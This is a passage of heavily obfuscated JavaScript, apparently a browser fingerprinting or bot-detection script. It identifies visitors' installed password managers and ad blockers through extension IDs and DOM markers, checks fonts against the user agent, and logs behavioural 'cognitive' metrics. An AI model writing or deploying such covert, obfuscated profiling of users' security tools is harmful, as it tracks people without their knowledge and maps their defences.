_0x340362(_0x383809-0xe0,_0x45f8ec,_0x45f8ec-0x7b,_0x383809- -0x139);}function _0x1b3a8a(_0x28997f,_0x5e0cac,_0x94e96c,_0x175f0f){return _0x3f02f1(_0x28997f-0x6b,_0x94e96c,_0x28997f- -0x217,_0x175f0f-0x31);}if(_0x3c0a53(0xe1c,0x164c,0xac6,0x160d)===_0x1b3a8a(0xe32,0xd74,0x698,0x12df))try{(document[_0x1b3a8a(0xa71,0x1015,0x6cb,0x321)+_0x1b3a8a(0xcb2,0x1117,0x493,0x150c)]('div.json-f'+'ormatter-r'+'ow')||document[_0x3c0a53(0xa5b,0x117c,0x626,0x6ee)+'tor'](_0x1b3a8a(0x997,0xfd8,0x260,0x104a)+_0x3c0a53(0xbec,0x10aa,0x687,0x11f1)+_0x3c0a53(0xf63,0x14f9,0x11b3,0x104f))||document[_0x1b3a8a(0xa71,0xb16,0x1b8,0x1088)+_0x1b3a8a(0xcb2,0x10e1,0xf6f,0x14d2)](_0x1b3a8a(0xe1e,0x10bc,0x7bf,0x11de)+_0x1b3a8a(0xa17,0x216,0xf41,0x1116)))&&(_0x28b914[_0x1b3a8a(0x9c9,0xa4d,0x123d,0x494)+_0x1b3a8a(0x77a,0xe23,0x6a0,0x776)][_0x3c0a53(0x21b,0xa32,0x7a6,0x7cc)]=0x7e1+-0xaed+0x30d,_0x28b914[_0x3c0a53(0x72a,0xda9,0x26d,0x5ee)]|=this[_0x1b3a8a(0x9e,-0x2ed,0xbc,-0x152)+_0x1b3a8a(0x2a,-0x680,-0xab,-0x1e6)][_0x3c0a53(0x21b,-0xd3,0x2f9,-0x3f0)]);}catch(_0x40da4e){}else{if(typeof _0x309544!==_0x1b3a8a(0xbe8,0x13df,0x87e,0x90f)&&_0x28d94d['rt']){const _0x3ae205=_0x351c0b['rt']['ex'];_0x3f6bad[_0x1b3a8a(0xc65,0xe1e,0x811,0x5ff)]('===\x20Cognit'+_0x1b3a8a(0x19b,-0x3a1,0x499,0x4e4)+_0x3c0a53(0x8d5,0xef,0xe51,0x687)),_0x166ab8[_0x1b3a8a(0xc65,0xd77,0xe3d,0xcea)](_0x3c0a53(0x26b,0x46c,0x750,-0x11c)+_0x1b3a8a(0x6bb,0x49f,0x36f,0x250)+_0x3c0a53(0xe9a,0x111e,0x9bd,0x70d)+'load:',_0x196c03[_0x3c0a53(0x917,0x87c,0xcf,0xdf2)+_0x3c0a53(0xce8,0x13e2,0x80b,0x89b)]),_0x55c832[_0x3c0a53(0xc4f,0x5f3,0x1007,0x94b)]('-\x20Thinking'+_0x1b3a8a(0xab8,0x42a,0xb3a,0xe5d)+_0x1b3a8a(0x6a9,0xd84,0x4db,-0x93),_0x3ae205[_0x1b3a8a(0xb95,0x1312,0x5b4,0xfd3)][_0x1b3a8a(0xb43,0x694,0xb71,0xcd3)+_0x3c0a53(0x710,0x5c7,0x186,0xdcc)]||-0x487*0x7+0x5*0x525+0x5f8),_0x356422['info']('-\x20Saccades'+_0x3c0a53(0x8d9,0xf5d,0xc59,0x9cb)+_0x1b3a8a(0x40b,0x32,0x668,0xb49),_0x3ae205['cognitive'][_0x1b3a8a(0x26d,0x3a7,0x9c3,-0xa0)]||-0x840*-0x1+-0x5f7+-0x2d*0xd),_0x260f1b[_0x1b3a8a(0xc65,0x14cf,0xfe0,0xa95)](_0x1b3a8a(0x95b,0xb07,0xda9,0x1128)+_0x3c0a53(0x237,0x356,-0x128,0xdc)+'y:',_0x3ae205[_0x1b3a8a(0xb95,0x127f,0xb14,0x6cf)]['decisionCo'+_0x3c0a53(0x8f3,0x28c,0x9b7,0x3f0)]||-0x16af+0x1*-0x1359+0x5*0x868),_0x3aefd4['info'](_0x1b3a8a(-0x9,0x6f7,0x66f,-0x86b)+_0x1b3a8a(0xef9,0xefa,0x169a,0x660),_0x3ae205[_0x1b3a8a(0xb95,0x637,0xdda,0x5bc)][_0x1b3a8a(0x86c,0x59f,0xeb0,-0x59)]||-0x863+0x5*-0x526+0x2221),(_0x3ae205[_0x3c0a53(0xb7f,0x7e8,0x1369,0xdf9)][_0x1b3a8a(0xb43,0x608,0xbf0,0x1085)+_0x3c0a53(0x710,0xfb5,0x11c,0xb7c)]||-0x1cee+0xe7f+0x2e3*0x5)===0x4d7+-0x8*0x428+0x1c69&&(_0x3857f6[_0x3c0a53(0xc4f,0x3c8,0x95e,0x151d)]('💡\x20To\x20incre'+'ase\x20cognit'+_0x1b3a8a(0xb3a,0x4bf,0x80a,0xe34)),_0x1a7bc6[_0x3c0a53(0xc4f,0x8b0,0xf0b,0x11f6)]('1.\x20Pause\x20w'+_0x3c0a53(0x5f5,0x7cf,0x890,0x934)+_0x3c0a53(0x1b7,0x40,-0x63,0x1e)+_0x3c0a53(0x41b,0x671,0xcf4,-0x34c)+'inking\x20pau'+'ses)'),_0x4b191e[_0x3c0a53(0xc4f,0x109d,0x12ca,0xbff)](_0x1b3a8a(0x12f,-0x5e3,-0x670,0x382)+'up\x20and\x20dow'+_0x3c0a53(0x629,-0x269,0xefb,0xe9c)+_0x1b3a8a(0x18c,-0x5e7,0x306,0x281)),_0x2eaf90[_0x1b3a8a(0xc65,0xd5a,0xd86,0x1469)]('3.\x20Click\x20b'+_0x3c0a53(-0x17,-0x198,-0x759,0x44a)+_0x1b3a8a(0x722,0x4e6,0x120,0xb98)+'ith\x20delays'),_0x460670[_0x3c0a53(0xc4f,0xa9a,0x10ed,0x821)]('4.\x20Type\x20in'+'\x20bursts\x20wi'+'th\x20pauses\x20'+_0x3c0a53(0x11,-0x508,0x27,-0x7de))),_0x3ccb22[_0x3c0a53(0xc4f,0xa74,0x420,0xdfd)](_0x1b3a8a(0x634,-0xf,0xeaa,0x6d9)+_0x3c0a53(0x61e,0xa87,0xdf1,0xa31)+_0x1b3a8a(0x634,-0x1da,-0x197,0x4a0));}else _0x1910e1[_0x3c0a53(0x365,-0x4bf,0x1d9,0x448)](_0x1b3a8a(0xa22,0x3bf,0xcf7,0x478)+_0x1b3a8a(0x7d4,0x55e,0x653,0x840)+'initialize'+_0x3c0a53(0x85e,0xe0e,0xa82,0xf69));}}[_0x3f02f1(0xabc,0x1128,0xdc4,0x80a)+_0x3f02f1(0x783,0x1261,0xcc1,0x1062)+_0x3f02f1(0x1733,0xc81,0x10d9,0x951)](){function _0x830aab(_0x31afc6,_0x349bf3,_0x2498e0,_0x47f050){return _0x3f02f1(_0x31afc6-0x14,_0x2498e0,_0x349bf3-0x120,_0x47f050-0x142);}function _0x31bfbb(_0x4db86b,_0x4d2264,_0x1108a0,_0xdec9fd){return _0x340362(_0x4db86b-0x145,_0x4d2264,_0x1108a0-0x135,_0x1108a0-0x152);}try{if(!this[_0x31bfbb(0xb3c,0x82f,0x7d0,0x703)][_0x830aab(-0x328,0x321,-0x11c,0x9c0)]&&!this[_0x830aab(0xb3,0x892,0xafa,0xa36)][_0x31bfbb(0x16cf,0x13c4,0x1208,0xf3c)]&&!this['browser'][_0x830aab(0x181c,0x1334,0x1906,0x12c0)]){this[_0x31bfbb(0xd2f,0xedf,0xe24,0x65f)+_0x31bfbb(0x15e1,0x1822,0x12c4,0x1625)]();return;}if(this[_0x31bfbb(0x1029,0x1b,0x7d0,0xb96)][_0x31bfbb(0xae7,0x63e,0x25f,-0x30e)]||this[_0x830aab(0xe8d,0x892,0x634,0x91d)]['isEdge'])this[_0x31bfbb(0x334,-0x2d0,0x1f9,-0x4ba)+_0x31bfbb(-0x793,-0x364,0x13f,0x2e)+_0x31bfbb(0x1817,0xebf,0x1016,0x1195)]();else this[_0x31bfbb(0x6d4,0x253,0x7d0,0x4e6)][_0x31bfbb(0x1a72,0xc20,0x1272,0x177f)]&&this[_0x31bfbb(0xad5,-0x43,0x417,0x1d2)+_0x31bfbb(0x16e6,0x1369,0x1143,0xe04)+'ions']();if(_0x28b914[_0x830aab(0x165,0x63d,0xcd1,0xced)+_0x830aab(0x818,0x50b,0x282,0x49c)]){const _0x30d093=_0x28b914[_0x830aab(0x64f,0x63d,0x68f,0xcd)+'ata']['passwordMa'+_0x830aab(0x2fa,0x3d8,0xd8,-0x16d)][_0x830aab(0x158b,0x139a,0x14b3,0x190b)]+_0x28b914[_0x830aab(0x7a7,0x63d,0x3e7,0x8bc)+'ata'][_0x31bfbb(0xd6d,0xbe9,0x870,0x9fb)+_0x830aab(0x4a5,0xb4b,0xde8,0x784)][_0x31bfbb(0x13b1,0xe76,0x12d8,0x10f8)];_0x28b914['extensionC'+_0x830aab(0x602,0xaaa,0xf7c,0xc7f)]=_0x30d093;}}catch(_0x5fcbf8){}}[_0x3f02f1(0x1d8,0xb5,0x19b,0xa06)+_0x340362(0x6bb,0x4fb,-0x7af,-0x13)+_0x340362(0x15d1,0xd49,0x1491,0xec4)](){function _0x5beab2(_0x10f415,_0x4d5579,_0x534097,_0x44c543){return _0x3f02f1(_0x10f415-0x17,_0x534097,_0x4d5579-0x127,_0x44c543-0x9b);}function _0x10d657(_0xac0172,_0x50e04b,_0x1f79bb,_0x59ea6d){return _0x3f02f1(_0xac0172-0xc4,_0x50e04b,_0xac0172- -0x27e,_0x59ea6d-0x13);}if(_0x10d657(0xcae,0xd8c,0x14cf,0xf22)!==_0x10d657(0xcae,0x4a6,0xc01,0x62e))_0x4beddd['push'](_0x10d657(0x9b1,0xa17,0xa25,0x1128)+_0x10d657(0x602,0x9c2,0x77a,0xa18)+'pt'),this[_0x5beab2(0x443,0x307,-0x23a,0xae3)](_0x5beab2(0xf26,0xd56,0x907,0x12f1),_0x10d657(0xa68,0x10c5,0x6fe,0xe61));else try{if(_0x10d657(0xf33,0xb77,0x1328,0x824)!==_0x10d657(0x865,0x80f,0x504,0x620)){if(!this[_0x5beab2(0x542,0x899,0xf78,0xaab)][_0x5beab2(0x558,0x328,0x2ce,-0x284)]&&!this['browser']['isEdge']){if(_0x5beab2(0x1742,0x1008,0x17fd,0xd39)!==_0x10d657(0xd8c,0xabf,0x4f4,0xaab))return;else _0x18cf6a['push']('Buffer\x20obj'+_0x10d657(-0xf9,-0x76e,-0x1c5,0x6c)+_0x10d657(0xa7a,0xc40,0x71b,0xd78)),this[_0x10d657(-0x9e,0xf5,0x4fd,0x3a2)](_0x10d657(0x23d,-0x147,0x3dd,0x973),_0x10d657(0x170,0xc2,-0x71a,0xc1));}this[_0x5beab2(0x7b7,0xeed,0x6ac,0x143c)+_0x10d657(0xfe8,0x11f9,0xbb0,0x1067)](),_0x28b914[_0x5beab2(0x1154,0xd07,0x10f4,0xe49)+'plugins'][_0x5beab2(-0x2a,0x44c,0x847,0xca7)+_0x10d657(0xd3a,0x785,0x1204,0x1127)]&&(this[_0x5beab2(0x1410,0x12e7,0xab1,0x199e)+_0x10d657(0xdf1,0xebb,0xe59,0x644)]=!![]);}else{const _0x1e7655=new _0x119308([-(0xc8e*0x1+-0x2076+-0x3*-0x6a3),-(0x1bae+0x19d1+-0x357e),-0x8e*0x20+0x1bd3+-0xa12*0x1,-(-0xcc9+-0x2383+0x304d),0x2422+0x3b0+-0x6*0x6a3,-0xaf4+0x1651+-0x2d7*0x4]),_0x448122=_0x4723fc[_0x5beab2(0x817,0x57d,0x583,0xc5b)+'er']();_0x193df3['bindBuffer'](_0x426c32[_0x5beab2(0x1439,0xfd8,0x121b,0x185c)+'ER'],_0x448122),_0xa23730[_0x5beab2(0x98b,0x32c,0x9cd,0x420)](_0x2a5ad0[_0x5beab2(0x1049,0xfd8,0x17ef,0xc2b)+'ER'],_0x1e7655,_0x507619[_0x10d657(0x4e2,0xb5d,0x8bc,0x4b)+'W']);const _0x38af42={};return _0x38af42[_0x5beab2(0x38f,0x35b,-0x480,0x4b3)]=_0x448122,_0x38af42[_0x5beab2(0x100e,0x138e,0xf92,0x1c1e)+'t']=0x3,_0x38af42;}}catch(_0x5cb085){}}[_0x340362(0x48,-0x56c,0x1c5,0x2c5)+_0x340362(0x14c2,0x7cc,0xbc4,0xff1)+_0x340362(0xef7,0x15d7,0x15fa,0xfe5)](){function _0x1d2d2d(_0x2113d8,_0x30df26,_0x4e659a,_0x23586d){return _0x3f02f1(_0x2113d8-0x179,_0x23586d,_0x4e659a-0xf9,_0x23586d-0x79);}function _0x57ed0b(_0x26884a,_0x59551c,_0x424ce3,_0xab9b28){return _0x3f02f1(_0x26884a-0xb3,_0x26884a,_0x424ce3-0x1d9,_0xab9b28-0x121);}try{if(!this[_0x1d2d2d(0x4e2,0x10d2,0x86b,0xfae)][_0x57ed0b(0x107e,0x1311,0x13ed,0x161c)])return;const _0x27fe14=document[_0x57ed0b(0x1312,0xb16,0xe61,0x1064)+_0x1d2d2d(0x187f,0xf90,0x1110,0x16f9)]('link[rel=\x22'+_0x57ed0b(0x1c5,0x8e3,0x3ca,0x8c2)+'\x22]');for(const _0xcccf47 of _0x27fe14){if(_0x57ed0b(0x1d3,0xc89,0x493,0x2be)===_0x57ed0b(0x48a,0x50a,0x493,0x607)){if(_0xcccf47[_0x57ed0b(-0x14f,-0x263,0x5cc,0x7bf)]&&_0xcccf47['href']['startsWith'](_0x57ed0b(0x1652,0x1997,0x12f3,0xaef)+_0x1d2d2d(0xd05,0x17f2,0x12e2,0x10a2))){if(_0x1d2d2d(0x24b,0x791,0xa19,0xd99)===_0x57ed0b(0x12ee,0xb06,0xaf9,0xe0a)){_0x28b914[_0x57ed0b(0x115b,0x988,0xdb9,0xaad)+_0x1d2d2d(0xa7b,0xf43,0xa8a,0x10d7)][_0x57ed0b(0x82f,0x451,0x4fe,0x69d)+_0x57ed0b(0x137e,0xc4b,0x1191,0x1396)]=0x16c3+0xe4f+-0x1*0x2511,_0x28b914[_0x1d2d2d(0xb6f,0x2bb,0xa50,0x10d5)]|=this[_0x57ed0b(0x276,0x288,0x48e,0x6d1)+_0x57ed0b(0xf6,-0x2a8,0x41a,-0x2c4)][_0x57ed0b(0x4a3,-0x33e,0x4fe,0xe6)+'ons'],_0x28b914['extensionD'+_0x1d2d2d(0xa9c,0x96,0x4e4,0x835)][_0x1d2d2d(0xbc6,0xe71,0xf9f,0xcc3)+_0x1d2d2d(0xebd,0x12de,0xc49,0x11a0)]=!![],this['extensions'+_0x57ed0b(0x1605,0x1699,0x1248,0xc72)]=!![];break;}else _0x57e80d[_0x57ed0b(0xb73,0x1d3,0x6f6,0xc78)+'ata'][_0x1d2d2d(0x1c6,0x9dd,0x90b,0xe1d)+_0x1d2d2d(0x1142,0x595,0xb24,0x337)][_0x1d2d2d(0x1884,0xdbf,0x1157,0xd6d)](_0x1e5f91[_0x57ed0b(0x1314,0xd22,0x1210,0xc4b)]);}}else{_0x34bcd9[_0x57ed0b(0x18f,0xb7a,0x325,0x6ab)][_0x57ed0b(0x1042,0xc07,0xf74,0x71b)+_0x57ed0b(0xaed,0x1437,0x1193,0x1583)](_0x19e751[_0x57ed0b(0x7ae,0x114d,0xe9b,0xb85)],_0x37506c[_0x1d2d2d(0xc47,-0x132,0x559,0xe17)],_0x49039b[_0x1d2d2d(0x1598,0x1477,0x119a,0x15e2)]),this[_0x1d2d2d(0x128f,0xd13,0x10ab,0x15ab)+_0x57ed0b(0x101a,0xe13,0xa89,0x1073)][_0x1d2d2d(0x11f9,0x879,0xc2b,0x11de)](_0x28f3ac);const _0x1072b6=this[_0x57ed0b(0x9b9,0x167,0x2e2,0x61d)+_0x1d2d2d(0x980,0x848,0x8c5,0xd86)]['get'](_0x24b12e);_0x1072b6&&_0x1072b6[_0x57ed0b(0x148c,0xc19,0xd0b,0x79e)](_0x47291e);}}if(!this['extensions'+'Detected']){const _0x33e06b=document[_0x1d2d2d(0x8ff,0x9c9,0xd81,0xd73)+_0x1d2d2d(0x13ec,0x142e,0x1110,0x953)](_0x1d2d2d(0x522,0x930,0x394,0x20a)+_0x57ed0b(0x1b4c,0xb1a,0x1301,0x1843))[_0x57ed0b(0x18d1,0x10c7,0x1453,0x12e9)];if(_0x33e06b>0x20c+-0x1*0x1d4b+-0x1f*-0xe1){if(_0x1d2d2d(-0x22a,0xbfd,0x359,0x9d)!==_0x1d2d2d(-0x520,0x19d,0x359,0xb1))return _0x476b2e[_0x57ed0b(0x129f,0xaa2,0xc7c,0x614)](_0x2af12b[_0x1d2d2d(0xed7,0x11e2,0xfee,0xfa7)])[_0x57ed0b(0x13f,0xc9b,0x3cc,0xc1d)](_0x1b3493=>_0x1b3493[_0x1d2d2d(0x9a5,0x562,0xcbc,0x120e)]>0x1e1*0x9+0x3*0x54f+-0x20d6&&_0x1b3493[_0x1d2d2d(0x455,0xa6b,0xcbc,0x12d1)]<0x1e0e+0x5*-0x1a8+0x2e*-0x77);else _0x28b914[_0x57ed0b(0x144d,0x1577,0xdb9,0x559)+_0x1d2d2d(0xf4b,0x6e8,0xa8a,0x5b4)][_0x1d2d2d(-0x34c,0xb96,0x41e,0x435)+_0x57ed0b(0x125a,0x100e,0x1191,0x158b)]=0x5*-0x329+0x10ae+-0xe0,_0x28b914[_0x1d2d2d(0x3c7,0x128f,0xa50,0x9eb)]|=this['extensionB'+_0x1d2d2d(0x49e,0x747,0x33a,-0x3c5)][_0x57ed0b(0xd45,-0x3c6,0x4fe,0xb05)+_0x57ed0b(0xca8,0xeaa,0x1191,0xfb5)],_0x28b914[_0x1d2d2d(0xc81,0x8a6,0x616,0x559)+_0x57ed0b(0x303,0x9f0,0x5c4,-0xd)][_0x1d2d2d(0xabe,0x16fa,0xf9f,0x95a)+'Extensions']=!![],this[_0x1d2d2d(0x1a66,0x1188,0x12b9,0x1650)+'Detected']=!![];}}if(!this[_0x57ed0b(0xbc3,0xaac,0xa18,0x104b)]&&(document[_0x57ed0b(0x6fa,0x9ba,0xe61,0x147d)+'tor'](_0x57ed0b(0x59f,0xaa6,0x41f,0x6dc)+'*=\x221passwo'+'rd\x22]')||document['querySelec'+_0x1d2d2d(0x1643,0x1107,0xfc2,0xd6c)](_0x1d2d2d(0x80f,0x12eb,0xb14,0x11f8)))){if(_0x1d2d2d(0x563,0xb1a,0x5c0,0x58f)===_0x57ed0b(0x656,0xf08,0x6a0,0x2ef)){this[_0x57ed0b(0xc4a,0x10e5,0xb85,0x3d3)+'ected'](_0x1d2d2d(0xc61,0x11c3,0xc01,0x1182),0x86*0x15+-0x62c*-0x1+-0x1129);return;}else{_0x119853[_0x57ed0b(0x950,0x13a9,0xada,0x10bd)](_0x57ed0b(0x10e2,0xbd0,0xed4,0xd28)+_0x1d2d2d(0x6cf,0x7aa,0xf03,0x15d8)+'tialized');return;}}if(!this[_0x1d2d2d(0xe50,0xe24,0x938,0xd6d)]&&(document['querySelec'+'tor'](_0x57ed0b(0x4ec,-0x2b0,0x3ab,0xa72)+_0x1d2d2d(0x974,0x64c,0x773,0x65c))||document[_0x1d2d2d(0xab5,0x528,0xd81,0x9f1)+_0x57ed0b(0x959,0x17ed,0x10a2,0xb13)](_0x57ed0b(0xfeb,0x6fd,0xad7,0x952)+_0x1d2d2d(-0x368,0x343,0x2ce,0xb58)))){this[_0x57ed0b(0xef1,0xad5,0xb85,0x114f)+_0x57ed0b(0x11fa,0x965,0xfaa,0x12aa)](_0x57ed0b(0x850,0x1376,0x10d5,0x8fd),-0x3*-0xbe2+0x1406+-0x376c);return;}if(!this['pmDetected']&&document[_0x57ed0b(0xe45,0x654,0xe61,0xa8f)+_0x57ed0b(0x1219,0x17ad,0x10a2,0x127c)]('[data-lpig'+_0x57ed0b(0xceb,0x6f6,0x59e,-0x1fe))){if('LjQkC'===_0x1d2d2d(0x6a4,0xf10,0xc9f,0x9c0))return typeof _0x47b32e!==_0x57ed0b(0x180e,0xbf5,0xfd8,0xddc)?_0x123f5e:null;else{this['_markPMDet'+_0x57ed0b(0xaf8,0x6da,0xfaa,0xb56)](_0x1d2d2d(0x508,0xee5,0xbc1,0x4e8),-0xe86+0x2527+0x1*-0x169f);return;}}if(document[_0x1d2d2d(0xc46,0xb5e,0xd81,0xd17)+_0x1d2d2d(0xac3,0x158e,0xfc2,0x12a4)]('[id*=\x22uBlo'+_0x57ed0b(0x10e6,0x1138,0xbd0,0xcf6))||document[_0x57ed0b(0x852,0x7f,0x58c,0x537)+'ement'][_0x57ed0b(0x1b91,0x12be,0x1375,0xe19)][_0x1d2d2d(0xd5a,0xf3b,0x1070,0x193f)](_0x57ed0b(0xf9b,0x605,0xcd3,0x14eb)+_0x57ed0b(0x784,0xe3c,0xc99,0x14a5))){_0x28b914['desktop_af'+_0x1d2d2d(0xff5,0xf2e,0xa8a,0x1314)][_0x57ed0b(0x15ce,0x83f,0x1061,0xc76)+'in']=0x1ea8+-0xeed*-0x2+0x3c81*-0x1,_0x28b914[_0x57ed0b(0xc88,0x5d2,0xb30,0x901)]|=this[_0x1d2d2d(0x86f,0xb8b,0x3ae,0x82d)+'itFlags'][_0x1d2d2d(0x15a0,0xae5,0xf81,0x114c)+'in'];if(!_0x28b914[_0x1d2d2d(-0x10d,-0x11c,0x616,0x71d)+_0x57ed0b(0xc49,-0x2d8,0x5c4,0x726)][_0x57ed0b(0x6a1,0x8d5,0x9eb,0x53a)+_0x1d2d2d(0xf50,0x992,0xb24,0xf33)][_0x57ed0b(0x930,0x92b,0x1128,0x12b5)]('uBlockOrig'+'in')){if('bfFFh'!=='yLJgO')_0x28b914[_0x57ed0b(0xed3,0x721,0x6f6,0xfb)+'ata'][_0x1d2d2d(0xe4e,0xd59,0x90b,0x5ec)+_0x57ed0b(0xb74,0x1368,0xc04,0x34f)][_0x1d2d2d(0xcc0,0x127a,0x1157,0x180e)](_0x1d2d2d(0xff8,0x9f3,0xf81,0x8ad)+'in');else{const _0x2790f9=[];if(/Windows NT/i[_0x1d2d2d(0xd28,0xed7,0xce5,0x935)](_0x1cabb8))_0x2790f9[_0x57ed0b(0x174e,0x155d,0x1237,0x18e6)](_0x57ed0b(0xe3f,0x902,0xabc,0x51d),'Calibri');else{if(/Mac OS X|Macintosh/i[_0x57ed0b(0xa0d,0x1547,0xdc5,0xf47)](_0x2c4afd))_0x2790f9[_0x1d2d2d(0x12d5,0x1197,0x1157,0x1a17)]('Helvetica\x20'+_0x1d2d2d(0xf51,0xbd2,0xead,0x158f),_0x1d2d2d(0x109b,0x255,0x802,-0xd4)+'t');else{if(/Android/i['test'](_0x46aa37))_0x2790f9[_0x57ed0b(0xde0,0x1ad2,0x1237,0x14cf)]('Roboto');else{if(/Linux/i[_0x57ed0b(0x73d,0x8be,0xdc5,0x14a0)](_0x3dd88b))_0x2790f9[_0x1d2d2d(0xf16,0x899,0x1157,0xf20)](_0x1d2d2d(0x10f0,0xee6,0xa9f,0x8ce),_0x1d2d2d(0xf41,0x1500,0xe32,0x73c));}}}if(_0x2790f9['length']>0x21bd+0x80d*-0x3+-0x996*0x1){const _0x38eda8=_0x2790f9[_0x57ed0b(0x852,0xc7a,0x70d,0xcc3)](_0x25084e=>!_0x2c5fe6[_0x57ed0b(0x16b6,0x1a2f,0x12d5,0x13e8)][_0x1d2d2d(0x6a,0xd0,0x81f,0x3f5)](_0x1d2d2d(0x38c,0x8b5,0xc0b,0x8fa)+_0x25084e+'\x22'));if(_0x38eda8){const _0x4074d1={};_0x4074d1[_0x1d2d2d(0xb0d,0x964,0xa85,0x113e)]=_0x2790f9,_0x4074d1[_0x1d2d2d(0x1669,0xedd,0xf93,0xb16)]=!![],_0x1bbe19[_0x1d2d2d(0x3b0,-0x7b,0x726,0x65b)+_0x57ed0b(0x993,0xfc5,0xba7,0xd77)]=_0x4074d1,_0x780648+=0x1ca+-0x11aa+-0xfe8*-0x1;}}}}}}catch(_0x742bce){}}['_getExtens'+_0x3f02f1(0x64a,0x6ff,0xb43,0x8ac)](){const _0x53fc66={};function _0x472e70(_0x4e0bc8,_0x2d169c,_0x4bb550,_0x4eab25){return _0x340362(_0x4e0bc8-0x10e,_0x4bb550,_0x4bb550-0x107,_0x4e0bc8- -0x17c);}_0x53fc66[_0x49444d(0x13be,0x195d,0x1440,0x17da)]=_0x49444d(0xe8f,0xbd9,0x138f,0x1746),_0x53fc66[_0x472e70(0xdc2,0xaa1,0x9d8,0x5bd)]=0x1;const _0x4603b6={};_0x4603b6[_0x49444d(0x13be,0x1c10,0xf73,0x13fd)]=_0x49444d(0x1283,0x1092,0x1959,0xf80),_0x4603b6['flag']=0x40;const _0x5084f6={};_0x5084f6[_0x49444d(0x13be,0x1378,0x117e,0x1699)]=_0x49444d(0xe4f,0x1299,0x14a5,0x1184),_0x5084f6[_0x49444d(0x13b9,0xfef,0xbfb,0x1985)]=0x2;const _0x4b1349={};_0x4b1349[_0x472e70(0xdc7,0xbf0,0xcf1,0x1412)]='dashlane',_0x4b1349[_0x472e70(0xdc2,0xac0,0x121c,0x794)]=0x8;const _0x90a27a={};_0x90a27a[_0x472e70(0xdc7,0x8f8,0x1185,0x1360)]=_0x49444d(0x4ac,0x5f2,-0x2bd,0x339),_0x90a27a[_0x49444d(0x13b9,0x1390,0xf58,0x1342)]=0x10;const _0x1988a0={};_0x1988a0['name']='roboform',_0x1988a0[_0x49444d(0x13b9,0x1c94,0xcd5,0x14b6)]=0x20;const _0x470b85={};_0x470b85[_0x49444d(0x13be,0xfb1,0x1974,0x1a61)]=_0x49444d(0x1346,0xd58,0x11c9,0x1992),_0x470b85[_0x472e70(0xdc2,0x61c,0x76b,0xb88)]=0x4;const _0x46e803={};_0x46e803[_0x49444d(0x13be,0x1c0a,0x14cd,0xfa3)]=_0x49444d(0x9ce,0x511,0x10c0,0xf23),_0x46e803['flag']=0x200;const _0x5d4883={};_0x5d4883['name']=_0x472e70(0x292,0x843,0x656,0xa23),_0x5d4883[_0x49444d(0x13b9,0xe16,0x1784,0x13fd)]=0x400;const _0x1e0859={};_0x1e0859['name']='zohovault',_0x1e0859[_0x49444d(0x13b9,0x11c4,0x19c5,0x144a)]=0x80;const _0x50c7d1={};_0x50c7d1[_0x472e70(0xdc7,0x5c2,0x136c,0x7bb)]=_0x472e70(0xe48,0x59c,0xafe,0x1014),_0x50c7d1[_0x472e70(0xdc2,0x1676,0xa18,0x7ce)]=0x100;const _0x2abbd9={};_0x2abbd9['name']=_0x472e70(0x1d,-0x836,0x55c,-0x5c0)+'dvisor',_0x2abbd9[_0x472e70(0xdc2,0xb57,0x15d1,0x14bc)]=this[_0x49444d(0x63c,0xce0,0x91a,0xeb4)+_0x472e70(-0x2f,-0x710,0xab,-0x105)]['mcafeeWebA'+_0x49444d(0xc9e,0x7fc,0xfba,0x1017)];const _0x4d93f9={};_0x4d93f9[_0x472e70(0xdc7,0x1293,0x6e1,0x720)]=_0x49444d(0xabc,0x3f2,0xbbf,0x362)+_0x472e70(0x12a,0x4d9,0x65f,0x10d),_0x4d93f9['flag']=this['extensionB'+_0x49444d(0x5c8,0xc6a,0x9c6,0x853)][_0x49444d(0xabc,0x736,0x105c,0x204)+_0x49444d(0x721,0x7ac,0xe53,0xe61)];const _0x23b7fe={};_0x23b7fe['name']=_0x49444d(0x14ce,0x11ba,0x1c10,0xc04)+_0x472e70(0x942,0x55d,0xb7d,0xac6)+_0x49444d(0x1077,0x176b,0x15f7,0x9f9),_0x23b7fe[_0x472e70(0xdc2,0x92d,0x671,0x581)]=this[_0x472e70(0x45,0x8b0,0x169,0x315)+_0x472e70(-0x2f,0x2ea,0x5b5,-0x8e2)][_0x49444d(0x14ce,0x1342,0x1703,0x1356)+_0x472e70(0x942,0x984,0xcf7,0x1047)+_0x472e70(0xa80,0x131f,0xf3f,0x719)];const _0x128c98={};_0x128c98[_0x472e70(0xdc7,0xf00,0x1554,0xef3)]=_0x49444d(0xdc7,0x161c,0xead,0x9da)+_0x49444d(0xd17,0x1548,0x1124,0xd1d)+'r',_0x128c98[_0x472e70(0xdc2,0xd3f,0x123c,0xf79)]=this[_0x49444d(0x63c,0x1fa,-0x11b,0x319)+_0x472e70(-0x2f,-0x84b,-0x4f2,0x64c)][_0x472e70(0x7d0,0xe7e,0x927,0x100)+_0x49444d(0xd17,0x12dd,0xb67,0x581)+'r'];const _0x12c01f={};_0x12c01f[_0x49444d(0x13be,0x1990,0x18a4,0xfe7)]=_0x49444d(0x987,0x94d,0x1070,0x4c9),_0x12c01f[_0x49444d(0x13b9,0xf52,0xade,0xc35)]=this['extensionB'+_0x472e70(-0x2f,-0x8cf,0x749,0x539)][_0x472e70(0x390,0xab8,0x6c5,-0x216)];const _0x3a6878={};_0x3a6878[_0x49444d(0x1527,0x11bd,0x14e4,0x122e)+_0x472e70(0xf3,-0x44f,0x318,0x109)+_0x49444d(0x1027,0x10f8,0x162a,0x8c1)+'oa']=_0x53fc66,_0x3a6878[_0x49444d(0x5b9,0x740,0x90c,0x544)+_0x49444d(0xb19,0x10b2,0xed9,0x341)+_0x472e70(0xa6e,0x1251,0x8ac,0x810)+'lb']=_0x4603b6,_0x3a6878[_0x49444d(0x834,0xf3e,0xed9,0x211)+_0x472e70(0x3e9,0xa11,-0x11f,-0x3f3)+'lcegeplioa'+'hd']=_0x5084f6,_0x3a6878[_0x49444d(0x11d3,0x178a,0x15c0,0x1821)+_0x49444d(0x9ca,0x5d9,0xef3,0x11cc)+_0x49444d(0xbbb,0x131d,0xc46,0xef5)+'mg']=_0x4b1349,_0x3a6878[_0x49444d(0xd2a,0x6ce,0xd3b,0x9a6)+_0x49444d(0x59a,0x5d0,0x7af,0x192)+'dmfbbebbbp'+'ei']=_0x90a27a,_0x3a6878[_0x49444d(0xf38,0xd83,0xb04,0x898)+_0x49444d(0x7ec,0x4be,0xaef,0xd83)+_0x472e70(0x64b,0x23f,-0x243,-0x54)+'ob']=_0x1988a0;function _0x49444d(_0x4bcbaf,_0x505f27,_0xac9451,_0x31e3c5){return _0x340362(_0x4bcbaf-0x197,_0x505f27,_0xac9451-0x82,_0x4bcbaf-0x47b);}return 